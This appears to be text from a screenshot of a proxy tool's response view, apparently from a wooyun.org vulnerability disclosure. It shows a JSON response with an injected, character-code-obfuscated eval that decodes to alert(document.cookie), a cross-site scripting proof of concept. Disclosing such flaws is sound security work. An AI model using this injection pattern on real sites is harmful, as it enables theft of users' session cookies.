 Overview Request Response Summary Chart Notes
1
2 try{
3
4 eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41));void
5
6 (
7
8 {
9 "retCode":"0",
10 "msg":"normal"
www.wooyun.org